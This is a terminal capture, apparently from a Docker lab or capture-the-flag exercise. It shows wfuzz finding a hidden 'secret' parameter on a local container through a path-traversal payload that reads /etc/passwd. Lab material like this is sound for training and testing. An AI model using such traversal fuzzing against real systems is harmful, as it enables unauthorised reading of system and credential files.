 ┌──(root㉿kali)-[/home/kali/Documents/Docker_Labs/psycho]
└─# wfuzz -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -u "http://172.17.0.2/index.php?FUZZ=../../../../etc/passwd" --hh 2596
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/index.php?FUZZ=../../../../etc/passwd
Total requests: 6453
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000005057:   200        88 L     199 W      3870 Ch     "secret"
Total time: 4.605743
Processed Requests: 6453
Filtered Requests: 6452
Requests/sec.: 1401.076